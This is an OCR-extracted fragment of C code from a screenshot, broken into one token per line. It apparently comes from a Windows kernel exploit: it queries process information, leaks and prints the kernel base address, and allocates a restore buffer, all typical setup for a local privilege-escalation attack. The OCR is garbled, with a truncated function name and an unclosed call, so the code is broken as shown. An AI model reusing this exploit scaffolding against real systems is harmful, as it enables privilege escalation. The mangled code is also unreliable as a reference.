
if
(
ZwQueryInformationProcess
(
GetCurrentProce
ProcessBasicInformation
,
(
PVOID
)
&
pbi
,
sizeof
(
PROCESS_BASIC_INFORMATION
)
,
NULL
)
)
ErrorQuit
(
"ZwQueryInformationProcess 
failed\n"
)
;
    KernelBase 
=
GetKernelBase
(
)
;
if
(
!
KernelBase
)
ErrorQuit
(
"Unable to get kernel 
base address.\n"
)
;
printf
(
"Kernel base address: %x\n"
,
KernelBase
)
;
    pRestoreBuffer 
=
malloc
(
0x100
)
;
if
(
pRestoreBuffer 
==
NULL
)
ErrorQuit
(
"malloc failed.\n"
)
;